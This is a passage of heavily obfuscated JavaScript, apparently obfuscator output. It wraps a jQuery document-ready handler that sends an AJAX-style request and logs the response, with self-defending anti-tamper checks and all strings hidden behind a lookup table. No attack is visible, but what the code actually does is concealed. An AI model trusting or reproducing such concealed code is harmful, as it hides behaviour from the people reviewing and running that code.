_0x3bdb14!==_0x34d4c2;},_0x45e3ca[_0x3c74fe(0x588,0x558,0x546,0x551,0x577)]=_0x38583d(0x54d,0x580,0x555,0x507,0x54b),_0x45e3ca[_0x2dca6d(0x5c4,0x5ca,0x5c5,0x5b5,0x58e)]=_0x27acd8(0x591,0x5d0,0x5b1,0x5b2,0x562),_0x45e3ca[_0x38583d(0x5b7,0x5af,0x5b4,0x599,0x57f)]=function(_0x2afe48,_0x6a6eeb){return _0x2afe48===_0x6a6eeb;},_0x45e3ca[_0x48daaf(0x5d3,0x595,0x5ac,0x570,0x58a)]=_0x2dca6d(0x545,0x54b,0x557,0x59f,0x54e),_0x45e3ca[_0x38583d(0x5ed,0x58b,0x5a9,0x5c1,0x58e)]=function(_0x47face,_0x466491){return _0x47face+_0x466491;},_0x45e3ca[_0x38583d(0x569,0x586,0x552,0x505,0x50a)]=_0x3c74fe(0x58d,0x573,0x591,0x56f,0x5b7)+_0x3c74fe(0x5af,0x556,0x586,0x5a2,0x58f),_0x45e3ca[_0x27acd8(0x586,0x5b1,0x59c,0x5e6,0x552)]=_0x48daaf(0x5da,0x5cb,0x5c3,0x575,0x59f)+_0x3c74fe(0x5b9,0x628,0x5de,0x59d,0x5f4)+_0x3c74fe(0x553,0x5b1,0x593,0x588,0x58b)+_0x27acd8(0x55a,0x530,0x57d,0x59f,0x5cb)+_0x3c74fe(0x595,0x54a,0x554,0x567,0x53d)+_0x48daaf(0x5ba,0x599,0x5a8,0x593,0x598),_0x45e3ca[_0x27acd8(0x526,0x588,0x564,0x581,0x5b1)]=_0x48daaf(0x5a9,0x5a1,0x5c1,0x610,0x5dd),_0x45e3ca[_0x3c74fe(0x527,0x52b,0x54a,0x509,0x564)]=_0x48daaf(0x597,0x592,0x5b2,0x592,0x5f1),_0x45e3ca[_0x2dca6d(0x578,0x5c7,0x5b8,0x58f,0x601)]=function(_0x2e7643,_0x121a05){return _0x2e7643+_0x121a05;},_0x45e3ca[_0x38583d(0x554,0x527,0x56b,0x585,0x578)]=function(_0x1c4d59,_0x36410a){return _0x1c4d59(_0x36410a);},_0x45e3ca[_0x48daaf(0x5cd,0x5e4,0x5df,0x5f3,0x628)]=_0x3c74fe(0x60b,0x601,0x5c2,0x611,0x587);var _0x2b2fec=_0x45e3ca,_0x2ab3f6=!![];return function(_0x3d5ca8,_0x4e5789){var _0x3114d1=function(_0x5ebc8d,_0x178381,_0x32b41c,_0x2600d1,_0x406596){return _0x48daaf(_0x5ebc8d-0xa2,_0x178381-0xb,_0x2600d1- -0x36e,_0x2600d1-0xdc,_0x178381);},_0x496366=function(_0x27d3a6,_0x414de7,_0x96a9b5,_0x109ee6,_0x59e861){return _0x27acd8(_0x27d3a6-0x139,_0x414de7-0xfa,_0x109ee6- -0x36e,_0x109ee6-0x118,_0x414de7);},_0x18cd47=function(_0x3af1e3,_0x594f09,_0x95daed,_0x560565,_0x42e0b7){return _0x38583d(_0x3af1e3-0x29,_0x594f09-0x17b,_0x560565- -0x36e,_0x560565-0x165,_0x594f09);},_0x365b1d=function(_0x1508d4,_0x51983f,_0x4fd3b0,_0x3b7063,_0x36b3b1){return _0x27acd8(_0x1508d4-0x57,_0x51983f-0x114,_0x3b7063- -0x36e,_0x3b7063-0x124,_0x51983f);},_0x49e866=function(_0x28c0ce,_0x414dc1,_0x248fd2,_0x4023f4,_0x2759cc){return _0x38583d(_0x28c0ce-0x1e5,_0x414dc1-0x1ae,_0x4023f4- -0x36e,_0x4023f4-0x168,_0x414dc1);},_0xd1272c={};_0xd1272c[_0x3114d1(0x224,0x243,0x21d,0x20d,0x1ff)]=function(_0x76dae,_0x55a5aa){var _0x52c3f7=function(_0x1f1a0d,_0xe4e18c,_0xe79537,_0x4c5391,_0x402f89){return _0x3114d1(_0x1f1a0d-0x111,_0x1f1a0d,_0xe79537-0xdf,_0xe4e18c-0x2a4,_0x402f89-0x19f);};return _0x2b2fec[_0x52c3f7(0x517,0x4df,0x4cb,0x4d2,0x4e6)](_0x76dae,_0x55a5aa);},_0xd1272c[_0x3114d1(0x210,0x247,0x1bc,0x209,0x214)]=_0x2b2fec[_0x496366(0x199,0x1da,0x1af,0x1e4,0x194)],_0xd1272c[_0x365b1d(0x1f8,0x283,0x206,0x23c,0x265)]=_0x2b2fec[_0x3114d1(0x21d,0x267,0x26b,0x22e,0x1e9)],_0xd1272c[_0x18cd47(0x23f,0x261,0x235,0x220,0x214)]=_0x2b2fec[_0x365b1d(0x239,0x22c,0x1cb,0x1f6,0x221)],_0xd1272c[_0x496366(0x29a,0x22a,0x29a,0x269,0x288)]=_0x2b2fec[_0x49e866(0x1d6,0x1ae,0x18d,0x1dc,0x21e)],_0xd1272c[_0x49e866(0x23f,0x261,0x236,0x24c,0x263)]=function(_0x12a534,_0x2f5fe4){var _0x1c0331=function(_0x16683c,_0x31338f,_0x3d9320,_0x290efd,_0x47413f){return _0x365b1d(_0x16683c-0x9a,_0x16683c,_0x3d9320-0x1c6,_0x47413f-0x2e1,_0x47413f-0x104);};return _0x2b2fec[_0x1c0331(0x52a,0x539,0x4cf,0x519,0x51c)](_0x12a534,_0x2f5fe4);},_0xd1272c[_0x496366(0x1f4,0x1cc,0x22d,0x1dd,0x227)]=function(_0x39e374,_0x1f77f2){var _0xbd00e6=function(_0x8ebf7a,_0x4db40e,_0x4c4248,_0x30a961,_0xdc0f1d){return _0x365b1d(_0x8ebf7a-0x98,_0x30a961,_0x4c4248-0x17,_0xdc0f1d- -0xc8,_0xdc0f1d-0x59);};return _0x2b2fec[_0xbd00e6(0x1af,0x135,0x1ca,0x143,0x182)](_0x39e374,_0x1f77f2);},_0xd1272c[_0x49e866(0x1d6,0x1e9,0x1e8,0x1e3,0x1bd)]=_0x2b2fec[_0x3114d1(0x256,0x21b,0x1e1,0x228,0x232)],_0xd1272c[_0x49e866(0x222,0x1fc,0x263,0x235,0x274)]=_0x2b2fec[_0x49e866(0x20a,0x21c,0x1fa,0x1fa,0x1b7)],_0xd1272c[_0x49e866(0x25d,0x1d4,0x263,0x214,0x228)]=function(_0x598a17,_0x353f91){var _0x538a06=function(_0x5c7f94,_0x299ada,_0x37e0a5,_0x12c307,_0x383760){return _0x496366(_0x5c7f94-0x1dd,_0x12c307,_0x37e0a5-0x35,_0x383760-0x228,_0x383760-0x63);};return _0x2b2fec[_0x538a06(0x3f5,0x400,0x3f9,0x40b,0x420)](_0x598a17,_0x353f91);},_0xd1272c[_0x3114d1(0x234,0x243,0x22f,0x259,0x270)]=function(_0x293c79,_0x395b33){var _0x3549ad=function(_0x20826d,_0x3c76e2,_0xf15516,_0x759d39,_0x5c5568){return _0x3114d1(_0x20826d-0x1d7,_0x759d39,_0xf15516-0xcc,_0xf15516- -0x317,_0x5c5568-0x53);};return _0x2b2fec[_0x3549ad(-0x138,-0x141,-0x11a,-0x143,-0xde)](_0x293c79,_0x395b33);};var _0x41075c=_0xd1272c;if(_0x2b2fec[_0x496366(0x26d,0x204,0x232,0x246,0x295)](_0x2b2fec[_0x49e866(0x25e,0x2a0,0x25e,0x271,0x2a0)],_0x2b2fec[_0x49e866(0x2a6,0x22f,0x2b1,0x271,0x244)])){var _0x2a03d7=_0x2ab3f6?function(){var _0x5ebc5d=function(_0x55d274,_0x5bcd64,_0x171762,_0x3e5f50,_0x4e5cdd){return _0x496366(_0x55d274-0x109,_0x3e5f50,_0x171762-0x181,_0x55d274- -0x1f1,_0x4e5cdd-0x7a);},_0x121433=function(_0x4be66e,_0x4b502a,_0x7b7866,_0x558594,_0x53bb1d){return _0x496366(_0x4be66e-0x6f,_0x558594,_0x7b7866-0x60,_0x4be66e- -0x1f1,_0x53bb1d-0xdd);},_0xaf3921=function(_0x4bced5,_0x11ce23,_0x201982,_0x3df3c7,_0x35b2d5){return _0x3114d1(_0x4bced5-0x1cc,_0x3df3c7,_0x201982-0x19b,_0x4bced5- -0x1f1,_0x35b2d5-0x193);},_0x15545b=function(_0x1d15e9,_0x1e7752,_0x4a39bf,_0x3f27ac,_0x3d13f1){return _0x3114d1(_0x1d15e9-0x83,_0x3f27ac,_0x4a39bf-0x12d,_0x1d15e9- -0x1f1,_0x3d13f1-0x16d);},_0x38fe72=function(_0xfa61f6,_0x13d86e,_0x1e9428,_0x2d8a40,_0x488533){return _0x49e866(_0xfa61f6-0x6e,_0x2d8a40,_0x1e9428-0x194,_0xfa61f6- -0x1f1,_0x488533-0x188);},_0x443c62={};_0x443c62[_0x5ebc5d(0x21,0x1e,0x47,0x4d,-0x27)]=function(_0x3c3281,_0x49e019){var _0x426b21=function(_0x3f36a8,_0x3e05c2,_0x259938,_0x467f7b,_0xf17f94){return _0x5ebc5d(_0x3f36a8- -0x2c0,_0x3e05c2-0xa0,_0x259938-0x1eb,_0x259938,_0xf17f94-0x1ce);};return _0x2b2fec[_0x426b21(-0x2dc,-0x2cd,-0x32a,-0x2d4,-0x296)](_0x3c3281,_0x49e019);},_0x443c62[_0x5ebc5d(0x3e,0x27,0x80,0x39,0x87)]=function(_0xd23fe3,_0x449886){var _0x2c86d7=function(_0x49059d,_0x4e916d,_0x188b85,_0x404387,_0x412928){return _0x5ebc5d(_0x49059d-0x41,_0x4e916d-0x23,_0x188b85-0x195,_0x404387,_0x412928-0x11d);};return _0x2b2fec[_0x2c86d7(0x5b,0x80,0x91,0x19,0x8a)](_0xd23fe3,_0x449886);},_0x443c62[_0x121433(0x47,0x1e,0x34,0x1e,0x65)]=_0x2b2fec[_0x15545b(0x37,0x3e,0x54,0x52,0x9)],_0x443c62[_0x38fe72(-0x2,-0x52,0x31,0x33,-0x18)]=_0x2b2fec[_0x5ebc5d(0x9,0x7,-0xa,0x46,-0x14)],_0x443c62[_0x38fe72(0x5d,0x82,0xf,0x5d,0x44)]=function(_0x27388c,_0xaca72b){var _0x9bf0c4=function(_0x35238d,_0x495f43,_0x4e2ed4,_0x56a081,_0x703866){return _0x15545b(_0x4e2ed4- -0x95,_0x495f43-0x1a2,_0x4e2ed4-0x1a3,_0x703866,_0x703866-0x130);};return _0x2b2fec[_0x9bf0c4(-0x87,-0x50,-0x8e,-0x42,-0xac)](_0x27388c,_0xaca72b);},_0x443c62[_0x15545b(0x36,-0x10,0x5b,-0x10,0x82)]=function(_0x3e59c6,_0x577b81){var _0x284a55=function(_0x22611c,_0x38fc51,_0x4125d6,_0xefc6dc,_0x5b9b72){return _0x38fe72(_0x5b9b72- -0x291,_0x38fc51-0x59,_0x4125d6-0xcd,_0x38fc51,_0x5b9b72-0x142);};return _0x2b2fec[_0x284a55(-0x21e,-0x254,-0x22b,-0x1cf,-0x216)](_0x3e59c6,_0x577b81);},_0x443c62[_0x121433(0x72,0x48,0x61,0xa3,0xb2)]=_0x2b2fec[_0x15545b(0x1b,-0x9,0x30,0x3,0x4c)],_0x443c62[_0x38fe72(-0x1e,0x0,-0x4c,-0x6a,-0xc)]=_0x2b2fec[_0xaf3921(0x2a,-0x10,-0x15,0x68,-0xb)],_0x443c62[_0x15545b(0x28,-0x19,0x76,0x44,0x65)]=function(_0x1a31c8){var _0x355617=function(_0x413673,_0x26701b,_0x1ed15b,_0x1ca0c4,_0x4d94ad){return _0x121433(_0x413673-0x1e5,_0x26701b-0xbb,_0x1ed15b-0x1bb,_0x4d94ad,_0x4d94ad-0xe5);};return _0x2b2fec[_0x355617(0x224,0x21e,0x265,0x21b,0x270)](_0x1a31c8);};var _0x3b9542=_0x443c62;if(_0x2b2fec[_0xaf3921(0x48,0x3c,0x1c,0x60,0x19)](_0x2b2fec[_0x38fe72(-0x19,-0x1a,-0x16,-0x68,-0x27)],_0x2b2fec[_0x5ebc5d(0x66,0x7f,0x20,0x49,0x28)])){if(_0x4e5789){if(_0x2b2fec[_0x15545b(0x55,0x3a,0x27,0x2c,0x98)](_0x2b2fec[_0x15545b(0x4d,0x2e,0x62,0x53,0x4)],_0x2b2fec[_0x5ebc5d(0x4d,0x26,0x22,0x45,0x85)])){var _0x1976f0=_0x4e5789[_0x5ebc5d(0x24,0x61,0x3e,0x6c,0x46)](_0x3d5ca8,arguments);return _0x4e5789=null,_0x1976f0;}else{var _0x213496={};_0x213496[_0x121433(0x4f,0x6d,0x88,0x2d,0x5b)]=_0x41075c[_0x38fe72(0x1c,-0x20,-0x11,-0x2e,0x37)](_0x41075c[_0x15545b(0x1c,0x2f,-0x6,0x36,0x3e)](_0x41075c[_0x5ebc5d(0x18,-0x5,0x3d,0x2a,0x50)],_0x4b5fd1[_0x5ebc5d(-0x18,-0x67,-0x33,-0x34,-0x50)+'n']),_0x41075c[_0x15545b(0x4b,0x4e,0x8f,0x56,0x93)]),_0x213496[_0x38fe72(0x51,0x4b,0x52,0x75,0x92)]=_0x41075c[_0xaf3921(0x2f,-0x2,0x3e,0x1a,0x6f)],_0x213496[_0x15545b(0x60,0x84,0x27,0x66,0x1d)+_0x121433(0x16,0x32,-0x32,0x52,0x0)]=_0x41075c[_0x5ebc5d(0x78,0x5a,0xb6,0xad,0x47)],_0x213496[_0x38fe72(0x69,0x79,0xad,0x1c,0x2a)+'ss']=function(_0x511fe3){var _0x257643=function(_0x395faf,_0x5b0f95,_0x70ead5,_0x17fdbb,_0x1f3d72){return _0x121433(_0x70ead5-0x35c,_0x5b0f95-0x1c5,_0x70ead5-0x153,_0x1f3d72,_0x1f3d72-0x1b);};_0x48b089[_0x257643(0x3a5,0x338,0x366,0x366,0x337)](_0x511fe3);},_0x213496[_0x121433(0x42,0x2f,0x87,0x5c,0x54)]=function(_0x187c5c){var _0xcf92fc=function(_0x2c2fbe,_0x769e1f,_0x4ca9b2,_0x2140e9,_0x27c6d4){return _0xaf3921(_0x27c6d4- -0x20d,_0x769e1f-0x10d,_0x4ca9b2-0x15a,_0x2140e9,_0x27c6d4-0x3b);},_0x466264=function(_0x48653f,_0x4355fc,_0x25458f,_0x4298fb,_0x418fbd){return _0x5ebc5d(_0x418fbd- -0x20d,_0x4355fc-0x16e,_0x25458f-0x34,_0x4298fb,_0x418fbd-0x7f);},_0x5f26f1=function(_0x3257aa,_0x235016,_0x32d71e,_0x26580b,_0x584e39){return _0x38fe72(_0x584e39- -0x20d,_0x235016-0x6f,_0x32d71e-0x33,_0x26580b,_0x584e39-0x17);},_0x138f25=function(_0x3266b9,_0x301cf8,_0x44201c,_0x7e5239,_0x59039c){return _0x38fe72(_0x59039c- -0x20d,_0x301cf8-0x127,_0x44201c-0xc6,_0x7e5239,_0x59039c-0x30);},_0x1b7376=function(_0x3b3ad9,_0xe4295f,_0x2d7e62,_0x147d9c,_0x128365){return _0x5ebc5d(_0x128365- -0x20d,_0xe4295f-0x15c,_0x2d7e62-0x79,_0x147d9c,_0x128365-0x177);};_0x1bb2d4[_0xcf92fc(-0x245,-0x1f3,-0x1f9,-0x210,-0x203)](_0x3b9542[_0xcf92fc(-0x20c,-0x1f7,-0x22c,-0x234,-0x1ec)](_0x3b9542[_0xcf92fc(-0x1a5,-0x1c1,-0x20a,-0x1a3,-0x1ec)](_0x3b9542[_0x5f26f1(-0x1de,-0x1be,-0x1d8,-0x1dd,-0x1cf)](_0x3b9542[_0x5f26f1(-0x1fb,-0x20f,-0x1bd,-0x1ce,-0x1c6)],_0x187c5c[_0xcf92fc(-0x233,-0x223,-0x1d5,-0x1fe,-0x211)+'s']),_0x3b9542[_0xcf92fc(-0x241,-0x203,-0x258,-0x246,-0x20f)]),_0x187c5c[_0xcf92fc(-0x21a,-0x201,-0x23e,-0x259,-0x211)+_0xcf92fc(-0x1f3,-0x21b,-0x1fd,-0x191,-0x1cd)]));if(_0x3b9542[_0xcf92fc(-0x18e,-0x176,-0x179,-0x1de,-0x1b0)](_0x187c5c[_0xcf92fc(-0x24e,-0x20b,-0x1f6,-0x1cb,-0x211)+'s'],-0x1a59+0x130d+-0x46e*-0x2)&&_0x187c5c[_0x5f26f1(-0x1cf,-0x18c,-0x1cd,-0x196,-0x19c)+_0x466264(-0x1b2,-0x1a9,-0x19b,-0x1be,-0x1c8)+'ON'][_0xcf92fc(-0x208,-0x1d0,-0x1a0,-0x1db,-0x1ed)+'ge'])_0x3b9542[_0x5f26f1(-0x204,-0x1d6,-0x19f,-0x1b3,-0x1d7)](_0x237fbc,_0x187c5c[_0x1b7376(-0x194,-0x190,-0x1c8,-0x1e4,-0x19c)+_0x5f26f1(-0x180,-0x204,-0x20e,-0x17a,-0x1c8)+'ON'][_0x138f25(-0x1fa,-0x202,-0x230,-0x1a8,-0x1ed)+'ge']);},_0x37874b[_0x121433(0x29,0x3e,0x8,0x40,0x6d)](_0x213496);}}}else{var _0x59b06c=function(){var _0x3d9a5c=function(_0x5db063,_0x1282a3,_0x2fd1b2,_0x1c26af,_0x5da8e6){return _0x15545b(_0x2fd1b2- -0x110,_0x1282a3-0xa3,_0x2fd1b2-0x13e,_0x1c26af,_0x5da8e6-0x100);},_0x4445c6=function(_0x109263,_0x43dbee,_0x117694,_0x17c3d2,_0x43ef7d){return _0x38fe72(_0x117694- -0x110,_0x43dbee-0x9b,_0x117694-0x22,_0x17c3d2,_0x43ef7d-0x159);},_0x4c8573=function(_0x656082,_0x4067e5,_0xedff3b,_0x192c1c,_0x4b824a){return _0xaf3921(_0xedff3b- -0x110,_0x4067e5-0x18b,_0xedff3b-0x94,_0x192c1c,_0x4b824a-0x161);},_0x2de045=function(_0x7cbecf,_0x1378d3,_0x5692bb,_0x2c553d,_0x1681c6){return _0xaf3921(_0x5692bb- -0x110,_0x1378d3-0x40,_0x5692bb-0x3e,_0x2c553d,_0x1681c6-0x84);},_0x29bb74=function(_0x187ba4,_0x47f087,_0x3770d3,_0xa13f0,_0x1266ff){return _0x5ebc5d(_0x3770d3- -0x110,_0x47f087-0x59,_0x3770d3-0x1ad,_0xa13f0,_0x1266ff-0x2);},_0x4d46c0=_0x59b06c[_0x3d9a5c(-0xda,-0x8d,-0xab,-0xf7,-0xad)+_0x4445c6(-0x15a,-0xe0,-0x122,-0xe5,-0x139)+'r'](_0x3b9542[_0x4445c6(-0xa0,-0x58,-0x9e,-0x5e,-0x72)])()[_0x2de045(-0xa9,-0x9e,-0xab,-0x88,-0x6e)+_0x4445c6(-0xe5,-0x137,-0x122,-0x145,-0x168)+'r'](_0x3b9542[_0x2de045(-0x17e,-0xe6,-0x12e,-0x10b,-0x137)]);return!_0x4d46c0[_0x29bb74(-0xc5,-0xb5,-0xfb,-0xf6,-0xf8)](_0x2f4775);};return _0x3b9542[_0xaf3921(0x28,-0x25,0x35,0x4e,0x41)](_0x59b06c);}}:function(){};return _0x2ab3f6=![],_0x2a03d7;}else{_0x3bb806[_0x3114d1(0x1f1,0x219,0x1fd,0x1fb,0x1fe)](_0x41075c[_0x3114d1(0x278,0x228,0x248,0x24c,0x214)](_0x41075c[_0x18cd47(0x208,0x21a,0x1e4,0x1dd,0x1a0)](_0x41075c[_0x18cd47(0x1fd,0x214,0x194,0x1dd,0x215)](_0x41075c[_0x365b1d(0x229,0x1f6,0x20f,0x1e3,0x218)],_0x16eb5a[_0x3114d1(0x1d9,0x1ed,0x1cb,0x1ed,0x1f1)+'s']),_0x41075c[_0x3114d1(0x1ea,0x26d,0x226,0x235,0x1f2)]),_0x4bacad[_0x18cd47(0x22a,0x1d9,0x1e6,0x1ed,0x1e6)+_0x49e866(0x1e2,0x222,0x27a,0x231,0x23f)]));if(_0x41075c[_0x365b1d(0x1d4,0x239,0x205,0x214,0x1f4)](_0x53d2b0[_0x49e866(0x1a6,0x1a4,0x1ae,0x1ed,0x213)+'s'],0x1611+0x10af+-0x2530)&&_0x477a5f[_0x496366(0x2ae,0x28f,0x25a,0x262,0x219)+_0x365b1d(0x242,0x253,0x1f3,0x236,0x1f2)+'ON'][_0x496366(0x234,0x224,0x216,0x211,0x212)+'ge'])_0x41075c[_0x49e866(0x244,0x282,0x213,0x259,0x269)](_0x3a875a,_0x35b017[_0x49e866(0x24b,0x25c,0x2b2,0x262,0x292)+_0x18cd47(0x256,0x1f1,0x1f4,0x236,0x212)+'ON'][_0x49e866(0x257,0x1cd,0x1d5,0x211,0x23c)+'ge']);}};}(),_0x71aa77=_0x4fea84(this,function(){var _0x44bc37=function(_0x5e5da6,_0x9317f4,_0x2e168a,_0x4451d1,_0x51dd44){return _0x2487(_0x5e5da6-0xf7,_0x4451d1);},_0x166b9b=function(_0x1e3ab5,_0x5c32aa,_0x25f43c,_0x15a5ef,_0x2bb709){return _0x2487(_0x1e3ab5-0xf7,_0x15a5ef);},_0xdf95d=function(_0x5de050,_0x5d2c0f,_0x362c09,_0x250ef6,_0x290a54){return _0x2487(_0x5de050-0xf7,_0x250ef6);},_0x2a87f6=function(_0xd4879,_0x56d077,_0x200b27,_0x62b58c,_0x9042d0){return _0x2487(_0xd4879-0xf7,_0x62b58c);},_0x197a14=function(_0x330794,_0x2dd0d3,_0x16388c,_0x13e05f,_0x5c7708){return _0x2487(_0x330794-0xf7,_0x13e05f);},_0x1569dc={};_0x1569dc[_0x44bc37(0x268,0x253,0x27e,0x247,0x2b1)]=function(_0x235c8e,_0xdf4af7){return _0x235c8e===_0xdf4af7;},_0x1569dc[_0x166b9b(0x276,0x294,0x25b,0x2bb,0x27d)]=_0x44bc37(0x275,0x25a,0x22f,0x2b9,0x2b4),_0x1569dc[_0x166b9b(0x2b8,0x291,0x2ed,0x2ae,0x26a)]=_0x44bc37(0x28d,0x249,0x288,0x292,0x2d0)+_0x44bc37(0x302,0x2ee,0x2e7,0x33a,0x31f)+_0x2a87f6(0x274,0x292,0x285,0x246,0x264)+_0xdf95d(0x27e,0x260,0x26b,0x259,0x273)+'/',_0x1569dc[_0x166b9b(0x26f,0x254,0x261,0x260,0x257)]=_0x2a87f6(0x2f4,0x326,0x2ea,0x314,0x2c2)+_0x2a87f6(0x2fe,0x2f9,0x2b2,0x2d1,0x2f9)+_0x44bc37(0x2a7,0x2b3,0x2c5,0x269,0x298)+_0x197a14(0x2ec,0x310,0x32c,0x2ca,0x2a4)+_0x166b9b(0x293,0x271,0x24c,0x2c7,0x29c),_0x1569dc[_0xdf95d(0x2f3,0x2ef,0x326,0x2bd,0x2d1)]=function(_0x502b67){return _0x502b67();};var _0x58139c=_0x1569dc,_0x3da02e=function(){var _0x130bf4=function(_0x5f3f96,_0x4de07b,_0x57cadb,_0x564bec,_0x2a0f91){return _0x166b9b(_0x2a0f91-0x3c4,_0x4de07b-0x1c,_0x57cadb-0x191,_0x5f3f96,_0x2a0f91-0x173);},_0x1481a1=function(_0x503ad9,_0x489ab8,_0x1d2fc8,_0x4917dc,_0x54f418){return _0x2a87f6(_0x54f418-0x3c4,_0x489ab8-0x169,_0x1d2fc8-0x68,_0x503ad9,_0x54f418-0x1aa);},_0x2dbbfe=function(_0x4848f9,_0x3ba2fa,_0x590548,_0x2e9702,_0x3738db){return _0x44bc37(_0x3738db-0x3c4,_0x3ba2fa-0x1d2,_0x590548-0x7e,_0x4848f9,_0x3738db-0x188);},_0x55e48a=function(_0x13d630,_0x8e6076,_0x24d6ef,_0x212461,_0x460217){return _0x44bc37(_0x460217-0x3c4,_0x8e6076-0x1a2,_0x24d6ef-0xcf,_0x13d630,_0x460217-0x3);},_0x3c592a=function(_0x33dbb8,_0x23eabd,_0x3b285a,_0x3b7a45,_0x126b01){return _0x44bc37(_0x126b01-0x3c4,_0x23eabd-0x1c4,_0x3b285a-0xc1,_0x33dbb8,_0x126b01-0x13d);};if(_0x58139c[_0x130bf4(0x5f1,0x5ea,0x625,0x644,0x62c)](_0x58139c[_0x1481a1(0x609,0x66b,0x669,0x600,0x63a)],_0x58139c[_0x1481a1(0x67e,0x662,0x5eb,0x68a,0x63a)])){var _0x17658c=_0x3da02e[_0x55e48a(0x6a5,0x6a9,0x6b8,0x670,0x6ae)+_0x2dbbfe(0x61b,0x617,0x617,0x619,0x637)+'r'](_0x58139c[_0x55e48a(0x6c3,0x69d,0x66e,0x667,0x67c)])()[_0x130bf4(0x6f1,0x68a,0x689,0x6bc,0x6ae)+_0x130bf4(0x611,0x626,0x613,0x5f4,0x637)+'r'](_0x58139c[_0x2dbbfe(0x5e5,0x608,0x60c,0x5fe,0x633)]);return!_0x17658c[_0x55e48a(0x69a,0x656,0x622,0x673,0x65e)](_0x71aa77);}else{if(_0x28e934){var _0x1bf478=_0x514716[_0x1481a1(0x63a,0x6bc,0x662,0x62e,0x66d)](_0x1dfe2c,arguments);return _0x5031bc=null,_0x1bf478;}}};return _0x58139c[_0x197a14(0x2f3,0x342,0x2f8,0x32a,0x321)](_0x3da02e);});function _0x2487(_0x596b09,_0x4cc5b9){return _0x2487=function(_0x5bfe87,_0x3eb8ff){_0x5bfe87=_0x5bfe87-(-0x1541*0x1+0x5c*0x45+-0x7*0x4d);var _0x30867a=_0x5d43[_0x5bfe87];return _0x30867a;},_0x2487(_0x596b09,_0x4cc5b9);}_0x71aa77(),jQuery(document)[_0x53f4e1(0xb8,0xc6,0xca,0xc0,0x77)](function(_0x183d8e){var _0x4d683e=function(_0x3a567b,_0x30f676,_0x33b25f,_0x2f9e10,_0x44a0fb){return _0x53f4e1(_0x3a567b-0x194,_0x2f9e10- -0x2f0,_0x33b25f-0x1f0,_0x30f676,_0x44a0fb-0x1b5);},_0x118d9f=function(_0x4df268,_0x5da212,_0x106158,_0x3187ba,_0x3edaae){return _0x53f4e1(_0x4df268-0x5a,_0x3187ba- -0x2f0,_0x106158-0x80,_0x5da212,_0x3edaae-0x182);},_0x4395e4=function(_0x4fb1b0,_0x1b513c,_0x37a38b,_0x3d86e3,_0x15c9eb){return _0x53f4e1(_0x4fb1b0-0x126,_0x3d86e3- -0x2f0,_0x37a38b-0x142,_0x1b513c,_0x15c9eb-0x18d);},_0x1b22d0=function(_0x351d47,_0x55cc2b,_0x2c24f8,_0x2cac16,_0x4ee303){return _0x53f4e1(_0x351d47-0xda,_0x2cac16- -0x2f0,_0x2c24f8-0x2d,_0x55cc2b,_0x4ee303-0x1e5);},_0x39325c=function(_0x5d972c,_0x5a7f15,_0x21b7c7,_0x47f849,_0x58e68b){return _0x53f4e1(_0x5d972c-0x85,_0x47f849- -0x2f0,_0x21b7c7-0x7d,_0x5a7f15,_0x58e68b-0x108);},_0x14c2b3={};_0x14c2b3[_0x4d683e(-0x206,-0x240,-0x245,-0x205,-0x1ee)]=function(_0x5589de,_0xd35a67){return _0x5589de+_0xd35a67;},_0x14c2b3[_0x4d683e(-0x195,-0x204,-0x1cb,-0x1d6,-0x1a4)]=_0x4395e4(-0x258,-0x256,-0x24b,-0x20f,-0x21b)+_0x118d9f(-0x22b,-0x200,-0x25f,-0x21a,-0x1ce),_0x14c2b3[_0x1b22d0(-0x1c5,-0x230,-0x1f4,-0x208,-0x201)]=_0x4395e4(-0x21d,-0x20a,-0x217,-0x1dd,-0x1c5)+_0x118d9f(-0x1de,-0x202,-0x1c3,-0x1c2,-0x1ee)+_0x1b22d0(-0x222,-0x1fc,-0x248,-0x20d,-0x243)+_0x39325c(-0x25b,-0x234,-0x25f,-0x223,-0x221)+_0x118d9f(-0x24e,-0x20c,-0x247,-0x24c,-0x1fc)+_0x39325c(-0x1f9,-0x1fc,-0x21d,-0x1f8,-0x1c3),_0x14c2b3[_0x1b22d0(-0x23b,-0x1f7,-0x21f,-0x209,-0x229)]=_0x4d683e(-0x21e,-0x20f,-0x1b1,-0x1df,-0x210),_0x14c2b3[_0x4395e4(-0x207,-0x233,-0x220,-0x242,-0x28b)]=_0x4d683e(-0x22f,-0x208,-0x1b8,-0x1ee,-0x236),_0x14c2b3[_0x4395e4(-0x1e3,-0x1ec,-0x225,-0x1fb,-0x241)]=function(_0x17952f,_0x37c660){return _0x17952f!==_0x37c660;},_0x14c2b3[_0x39325c(-0x212,-0x28f,-0x216,-0x23f,-0x1fe)]=_0x1b22d0(-0x22f,-0x1f1,-0x247,-0x211,-0x212),_0x14c2b3[_0x4d683e(-0x209,-0x1c4,-0x1ec,-0x1c5,-0x207)]=_0x39325c(-0x1d2,-0x1d0,-0x1e0,-0x1ed,-0x1c2),_0x14c2b3[_0x4d683e(-0x1ee,-0x1ed,-0x1fa,-0x22f,-0x24d)]=function(_0x985ed,_0xfb8e62){return _0x985ed+_0xfb8e62;},_0x14c2b3[_0x39325c(-0x233,-0x22a,-0x252,-0x20c,-0x25a)]=_0x4d683e(-0x2a1,-0x22b,-0x229,-0x258,-0x292)+_0x118d9f(-0x1f1,-0x18b,-0x1f2,-0x1cc,-0x18b)+'\x20',_0x14c2b3[_0x118d9f(-0x1b6,-0x237,-0x214,-0x1f5,-0x1ff)]=_0x4d683e(-0x217,-0x1ce,-0x1ce,-0x1e0,-0x222),_0x14c2b3[_0x39325c(-0x215,-0x290,-0x2ac,-0x25c,-0x226)]=function(_0xafae64,_0x27497b){return _0xafae64==_0x27497b;},_0x14c2b3[_0x4d683e(-0x20a,-0x202,-0x23d,-0x1f1,-0x1c9)]=function(_0x44db62,_0x2c8377){return _0x44db62(_0x2c8377);},_0x14c2b3[_0x4395e4(-0x22c,-0x1f9,-0x237,-0x1ea,-0x210)]=function(_0xf5917,_0x4a7cd3){return _0xf5917===_0x4a7cd3;},_0x14c2b3[_0x118d9f(-0x237,-0x277,-0x27d,-0x25b,-0x247)]=_0x118d9f(-0x212,-0x23f,-0x22d,-0x24d,-0x26d),_0x14c2b3[_0x1b22d0(-0x22d,-0x228,-0x20c,-0x213,-0x25f)]=_0x4d683e(-0x1e1,-0x210,-0x238,-0x216,-0x210),_0x14c2b3[_0x118d9f(-0x1c3,-0x20d,-0x1e1,-0x1d4,-0x201)]=function(_0xbcb358,_0xa386ff){return _0xbcb358==_0xa386ff;},_0x14c2b3[_0x118d9f(-0x1db,-0x1d6,-0x1fd,-0x1e2,-0x1ac)]=function(_0x13b8b0,_0x448b1c){return 